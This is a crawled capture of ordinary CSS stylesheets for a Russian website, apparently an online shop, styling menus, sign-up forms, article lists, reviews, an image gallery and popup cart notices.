	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 11px; BORDER-BOTTOM: #ddd 1px solid; BACKGROUND-COLOR: #ffd2d2
}
TD.messageStackWarning {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 11px; BORDER-BOTTOM: #ddd 1px solid; BACKGROUND-COLOR: #ffffa4
}
TD.messageStackSuccess {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 11px; BORDER-BOTTOM: #ddd 1px solid; BACKGROUND-COLOR: #7fffd4
}
TD.messageStackInfo {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 11px; BORDER-BOTTOM: #ddd 1px solid; BACKGROUND-COLOR: #eee
}

P.smallText  { 
  font-family: Verdana, Arial, sans-serif;
  font-size: 14px;
 } 



.like,
.text_desc { background-color:#f9f9f9; }

.text_desc { padding:1px 8px; margin-bottom:20px; font-size:0.8em; }
.text_desc p { margin:7px 0; }

.like { height:23px; margin:30px 0 10px; padding:6px 8px; }
.like_vk,
.like_tw,
.like_fb { float:left; }
.like_fb { margin-top:1px; }
.like_tw iframe { width:150px!important; }

.like,
.tooltip,
.text_desc,
.prod-list-img img,
#product #image img { border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }

#recomendations { margin-bottom:25px; }
#recomendations_vk,
#recomendations_fb { width:400px; float:left; }
#recomendations_vk { margin:0 40px 0 35px; }

#parent_popup {
  background-color: rgba(0, 0, 0, 0.8);
  display: none;
  position: fixed;
  z-index: 99999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}


ul#css3menu6,ul#css3menu6 ul{
	margin:0;list-style:none;padding:0;background-color:;border-width:0;border-style:solid;border-color:;}
ul#css3menu6 ul{
	display:none;position:absolute;left:0;top:100%;background-color:#740001;border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-radius:0;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;padding:0 0 10px;}
ul#css3menu6 li:hover>*{
	display:block;}
ul#css3menu6 li{
	position:relative;display:block;white-space:nowrap;font-size:0;float:left;}
ul#css3menu6 li:hover{
	z-index:1;}
ul#css3menu6{
	font-size:0;z-index:999;position:relative;display:inline-block;zoom:1;padding:10px 10px 10px 0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;
	*display:inline;}
* html ul#css3menu6 li a{
	display:inline-block;}
ul#css3menu6>li{
	margin:10px 3px 15px 10px;}
ul#css3menu6 ul>li{
	margin:10px 0 0;}
ul#css3menu6 a:active, ul#css3menu6 a:focus{
	outline-style:none;}
ul#css3menu6 a{
	display:block;vertical-align:middle;text-align:left;text-decoration:none;font:bold 22px Verdana,Geneva,sans-serif;color:#ffffff;cursor:default;padding:3px;background-color:#a70002;background-repeat:repeat;border-width:0px;border-style:none;border-color:;}
ul#css3menu6 ul li{
	float:none;margin:0;}
ul#css3menu6 ul a{
	text-align:left;padding:4px;background-color:#740001;border-width:0 0 1px 0;border-style:solid;border-color:#DCDFED;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;font:bold 22px Verdana,Geneva,sans-serif;color:#ffffff;text-decoration:none;}
ul#css3menu6 li:hover>a,ul#css3menu6 li a.pressed{
	background-color:#ff2149;border-style:none;color:#ffffff;}
ul#css3menu6 span{
	display:block;overflow:visible;background-image:url("arrowmain0.gif");background-position:right center;background-repeat:no-repeat;padding-right:17px;}
ul#css3menu6 li:hover>a>span{
	background-image:url("arrowmain1.gif");}
ul#css3menu6 li:hover>a,ul#css3menu6 li > a.pressed{
	background-color:#ff2149;border-style:none;color:#ffffff;text-decoration:none;}
ul#css3menu6 ul li:hover>a,ul#css3menu6 ul li > a.pressed{
	background-color:#D3D5E8;border-style:solid;border-color:#FFFFFF;color:#ffffff;text-decoration:none;}
ul#css3menu6>li>a{
	padding:3px 10px;}
ul#css3menu6 li.topmenu>a{
	border-width:0 0 3px 0;border-style:none;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;padding:3px 10px;}
ul#css3menu6 li.topmenu:hover>a,ul#css3menu6 li.topmenu > a.pressed{
	border-style:none;}
ul#css3menu6 li.toproot>a{
	border-width:0 0 3px 0;border-style:none;border-color:#a70002;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;padding:3px 10px;}
ul#css3menu6 li.toproot:hover>a,ul#css3menu6 li.toproot > a.pressed{
	border-style:solid;border-color:#ff2149;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;-webkit-border-radius:10px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;}

                    .vendosoft-form {
                      font-family: Helvetica, Arial, sans-serif;
                    }
                    .vendosoft-form-line {
                      margin-bottom: 5px;
                    }
                    .vendosoft-form-label {
                      display: inline-block; width: 200px; text-align: right; margin-right: 5px;
                    }
                    .vendosoft-form-text {
                      width: 200px;
                    }

 .vendosoft-form-mail {
                   
font: 14px 'Montserrat';
    width: 100%;
    padding: 8px;
    margin: 0 0 15px;
    box-sizing: border-box;
    border: 0;
}




--- FILE ---
content_type: text/css
request_url: https://www.1ori.ru/css/new.css?39
body_size: 2731
content:
body {
	font-family: 'Montserrat', sans-serif;
	font-size:16px;
	font-weight:400
}

p {font:400 16px/20px 'Montserrat'}

.center_td, .center_td p, .center_td td, td {font:400 16px/20px 'Montserrat'}

.newwrapper {width:1140px;margin:0 auto}
.clear {clear:both}
	
	.header_new {padding:10px 0}
	.header_new:after{display: table;	clear: both;	content: '';}
		.head_left {float:left;padding:20px 0 0}
		.head_slogan {float:left;margin:0 15px;padding:22px 0 0}
		.head_right {float:right;padding: 10px 10px 10px 65px;background:url(/img/gift.png) 8px 50% no-repeat;background-size:40px auto;border: 1px #f2f2f2 solid;border-radius: 5px;}
		.head_right p {margin:0 0 5px}
		.head_right a {text-decoration:none!Important;color:#0060A1;border-bottom:1px #0060A1 solid}
		.head_right a:hover{border-color:#fff}
	
	.newmenu {background:#a70002;background: linear-gradient(90deg, rgba(153,0,51,1) 0%, rgba(228,101,93,1) 52%, rgba(153,0,51,1) 100%);border-radius:5px;margin:10px 0}
	.newmenu ul#css3menu6 {padding:0;display:block;text-align:center}
	.newmenu ul#css3menu6 > li {margin:0;float:none;display:inline-block;vertical-align:top}
	.newmenu ul#css3menu6 a {font:600 14px 'Montserrat';padding:15px!important;border:0!important;cursor:pointer ;background:none}
	.newmenu ul#css3menu6 span {background:none;padding:0}
	
	h1 {font:700 28px 'Philosopher';margin:0 0 20px}
	h2 {font:700 25px 'Philosopher';margin:0 0 20px}
	h3 {font:700 20px 'Philosopher';margin:0 0 20px}
	h4 {font:700 18px 'Philosopher';margin:0 0 20px}
	h1.small_title {font-size:20px;}
	
	.the_name {font:700 30px 'Philosopher';margin:0 0 20px}
	
	.biginfo {margin:10px 0;padding:10px 15px;background:#EDF0F8}
		.biginfo span {font-weight:700;color:#a40e39}
		
		.tick{margin:0 0 25px;padding:0 0 0 45px;background:url(/img/tick.png) 0 0 no-repeat;background-size:35px auto;min-height:35px}

	.newreg_f {padding:35px;margin:25px 0;background:url(/img/bg.jpg) 50% 50% no-repeat;background-size:cover;color:#fff}
	.newreg_form {padding:35px;margin:25px 0;background:url(/img/bg.jpg) 50% 50% no-repeat;background-size:cover;color:#fff}
		.reg_line, .reg_line4 {margin:0 0 5px;}
		.reg_line:after, .reg_line4:after{display: table;	clear: both;	content: '';}
		.reg_line span, .reg_line4 span:first-child {display:block;width:40%;float:left;line-height:20px}
		.reg_line input {border-radius:5px;width:60%;float:right;padding:8px;background:rgba(255,255,255,0.8);box-sizing:border-box}
		.datas_box {text-align:center;float:left;margin:0 10px 0 0}
		.datas_box select {border-radius:5px;background:rgba(255,255,255,0.8);box-sizing:border-box;padding:8px 5px}
		.datas_box p {margin:3px 0}
		.reg_line4 input {border-radius:5px;padding:8px;background:rgba(255,255,255,0.8);box-sizing:border-box}
		
		.reg_line2 {margin:0 0 10px;font-weight:600;font-size:18px}
		
		.reg_about {font-size:10px;line-height:20px;padding:10px 0;margin:10px 0 0;border-top:2px rgba(255,255,255,0.5) solid}
		
		.reg_line3 {text-align:center}
			.reg_line3 .button {font:700 18px 'Philosopher';padding:10px 35px;border-radius:5px;
				background: rgb(153,0,51);background: linear-gradient(90deg, rgba(153,0,51,1) 0%, rgba(228,101,93,1) 52%, rgba(153,0,51,1) 100%);
			}
		
		.left_td .boxText {font:16px/20px 'Montserrat'}
			.rass-div {padding:10px;border:1px #ccc dashed;border-radius:10px;margin:0 0 15px;}


			.rass-div form input[type='text'] {font:14px 'Montserrat';width:100%;padding:8px;background:#fff;border:1px #ccc solid;box-sizing:border-box;margin:8px 0}

.rass-div form input[type='email'] {font:14px 'Montserrat';width:100%;padding:8px;background:#fff;border:1px #ccc solid;box-sizing:border-box;margin:8px 0}

			.rass-div form input[type="submit"] {cursor:pointer;border:0;font:14px 'Montserrat';width:100%;padding:8px;color:#fff;background: rgb(153,0,51);background: linear-gradient(90deg, rgba(153,0,51,1) 0%, rgba(228,101,93,1) 52%, rgba(153,0,51,1) 100%);}
			
		.footer_menu {background: rgb(12,56,188);background: linear-gradient(90deg, rgba(12,56,188,1) 0%, rgba(228,101,93,1) 52%, rgba(12,56,188,1) 100%);padding:15px 0;color:#fff}	
		.footer_menu A:link, .footer_menu A:active, .footer_menu A:visited {font:400 14px 'Montserrat'}
		.footer_menu td {padding:0 25px}
		
		.footer_menu ul {list-style:none;text-align:center;padding:0;margin:0}
		.footer_menu ul li {display:inline-block;vertical-align:top;padding:0 25px}
		
		/*left*/
		.infoBoxContents A:link, .infoBoxContents A:active, .infoBoxContents A:visited {font:16px 'Montserrat' }
		.the_catalog {padding:0;margin:0;list-style:none}
		.the_catalog li {text-align:left;margin:0 0 5px;padding:5px 0;border-bottom:1px #f2f2f2 solid}
		.the_catalog li:last-child {border:0}
		.the_catalog li a {font-size:16px!Important}
		
		/*right*/
		.maincont_right_td td, .maincont_right_td p {font-size:16px}
		
		.module_name {color:#9e0736;font:700 18px 'Philosopher';text-transform:uppercase;padding:10px 0;position:relative;}
			.module_name:after{content:'';display:block;width:100%;height:3px;position:absolute;bottom:0;left:0;background: rgb(12,56,188);background: linear-gradient(90deg, rgba(12,56,188,1) 0%, rgba(228,101,93,1) 52%, rgba(12,56,188,1) 100%);}
		
		.the_articles {padding:0;list-style:none}
			.the_articles li {padding:5px 0}
			
		.catalogs {text-align:center;
			display: -webkit-box;
			display: -moz-box;
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-box-pack: justify;
			-webkit-justify-content: space-between;
			justify-content: space-between;
			-webkit-flex-wrap: wrap;
			-moz-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			-o-flex-wrap: wrap;
			flex-wrap: wrap;
		}	
			.catalog_box {display:inline-block;vertical-align:top;width:30%;margin:10px 1%;padding:10px;box-sizing:border-box;border:1px #ccc solid;border-radius:5px}
			.catalog_box img {height:auto;width:auto;max-width:100%;box-sizing:border-box}
			
			
			.catalog_box2 {display:inline-block;vertical-align:top;width:47%;margin:0 2% 25px 0}
			.catalog_box2:after{display: table;	clear: both;	content: '';}
			.catalog_box2 img {float:left;width:150px;margin:0 20px 0 0}
			.catalog_box2 h4 {overflow:hidden}
			
			
	.biginfo2 {margin:15px 0;padding:10px 25px;background:#fafbfd;border-left:4px #9e0736 solid}	
		.biginfo2 span {font-weight:700;color:#a40e39}
		
	blockquote {
		padding-left: 15px;
		border-left: 3px solid #0f39bb;
		font:italic 400 14px/22px 'Montserrat';
		margin:20px 0
		
	}
	
	.rassylka_box {width:100%;margin:25px 0;padding:25px 25px 25px 200px;min-height:150px;box-sizing:border-box;background:linear-gradient(135deg,#0353a7,#0e2a47);box-shadow:0 0 15px rgba(29,38,45,.65);position:relative}
	.rassylka_box:after{content:'';display:block;width:128px;height:128px;position:absolute;top:10px;left:30px;background:url(/img/mail.png)}

		.rassylka_box input[type="text"]{font:14px 'Montserrat';width:100%;padding:8px;margin:0 0 15px;box-sizing:border-box;border:0}

		.rassylka_box input[type="submit"] {cursor:pointer;border:0;font:700 14px 'Montserrat';width:auto;padding:8px 20px;color:#fff;background: rgb(153,0,51);background: linear-gradient(90deg, rgba(153,0,51,1) 0%, rgba(228,101,93,1) 52%, rgba(153,0,51,1) 100%);}

			
	.katalog {table-layout:fixed;}	

	iframe, embed, video {max-width:100%}
	/*img {height:auto;width:auto;max-width:100%}*/
	
	.padding_td {padding:15px}
	
	.artic_flex {margin:0 0 10px;padding:0 0 10px;border: none; border-bottom: 1px dotted  #000;}
	.artic_flex:after{display: table;	clear: both;	content: '';}
		.artic_img {width:150px;float:left;margin:0 15px 0 0}
		
		.artic_info {overflow:hidden}
		.artic_subs {font-size:12px}
		.artic_name {font: 600 22px 'Philosopher';
; margin:0 0 10px}
			.artic_name a {color:#111}
			.artic_text {font-size:15px;margin:15px 0 0;}
	
	
	img.responsive {width:auto;height:auto;max-width:100%}
	.center_td iframem .center_td embed, .center_td video {max-width:100%}
	
	
	/*reviews*/
		TD.smallText {font:400 14px/18px 'Montserrat';	}
		
		.review_box {margin:0 0 25px;padding:15px;box-shadow:0 0 5px rgba(0,0,0,0.2)}
			.review_top {padding:0 0 10px;margin:0 0 10px;border-bottom:2px #f2f2f2 solid}
			.review_top:after{display: table;	clear: both;	content: '';}
			.review_name {float:left}
			.review_star {float:right;font-size:12px}
	
		.review_box:nth-child(2n+1) {
			background-color: #fff5d7;
		}
		.review_box:nth-child(2n+1) .review_top {border-color:#ffe8a4}
	
		
		.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-close, .fotorama__video-play {
			background: url(fotorama.png) no-repeat!important;
		}
		.fotorama__arr {
			width: 60px!important;
			height: 60px!important;
		}
		
		.fotorama__arr--next {
			background-position: -70px 0!important;
		}
		.fotorama__fullscreen-icon {
			width: 60px!important;
			height: 60px!important;
			background-position: 0 -64px!important;
		}
		.fotorama--fullscreen .fotorama__fullscreen-icon {
			background-position: -66px -69px!important;
		}
		
		@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution:2dppx) 
			{
			.fotorama__arr, .fotorama__fullscreen-icon, .fotorama__video-close, .fotorama__video-play {
				background: url(fotorama.png) no-repeat!important;
			}
			.fotorama__arr--next {
				right: 2px!important;
				background-position: -70px 0!important;
			}
			.fotorama__fullscreen-icon {
				background-position: 0 -64px!important;
			}
		}
		
		
		
		/*popup cart*/
		.yved {
			position: fixed;
			right: 20px;
			bottom: 70px;
			width: 300px;
			vertical-align: middle;
			color: white;
			padding: 15px;
			font-size: 15px;
			line-height: 90px;
			border-radius: 10px;
			display: none;
			z-index:10000
		}

		.yvedi {
			float: left;
			width: 50px!important;
			margin-right: 10px;
			margin-top: 20px;
		}

		.yvedt {
			font-size: 12px;
			width: 210px;
			line-height: normal;
			display: inline-block;
			vertical-align: middle;
		}

		.yvedf1 {
			background-color: #363636;
		}

		.yvedf2 {
			background-color: #CD5555;
		}

		.yvedvt {
			float: left;
			height: 90px;
			line-height: 90px;
			display: inline-block;
			vertical-align: middle;
		}